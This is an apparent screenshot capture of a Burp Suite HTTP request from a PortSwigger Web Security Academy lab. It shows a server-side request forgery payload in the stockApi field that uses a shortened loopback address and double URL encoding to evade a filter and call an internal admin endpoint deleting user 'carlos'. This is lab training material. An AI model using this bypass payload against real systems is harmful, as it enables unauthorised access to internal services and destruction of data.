 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a2e00db03b86a3a8053943d000d003e.web-security-academy.net
3 Cookie: session=L9oT0ZJpNXKaJDeuzal16RoZmqEQ6oKc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2e00db03b86a3a8053943d000d003e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a2e00db03b86a3a8053943d000d003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%2561dmin/delete?username=carlos